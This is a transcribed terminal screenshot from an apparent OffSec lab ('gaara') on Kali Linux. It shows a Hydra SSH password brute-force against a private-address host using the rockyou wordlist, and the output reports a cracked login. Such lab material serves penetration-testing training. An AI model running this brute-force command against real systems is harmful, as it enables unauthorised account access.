 1 2 3 4 192.168.45.245 2:11
root@kali: ~/offsec/gaara
File Actions Edit View Help
root@kali: ~/offsec/gaara × root@kali: ~/offsec/gaara × root@kali: ~/offsec/gaara ×
┌──(root㉿kali)-[~/offsec/gaara]
└─# hydra -l 'gaara' -P /usr/share/wordlists/rockyou.txt ssh://192.168.207.142
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-28 02:10:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.207.142:22/
[22][ssh] host: 192.168.207.142 login: gaara password: iloveyou2
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-28 02:11:29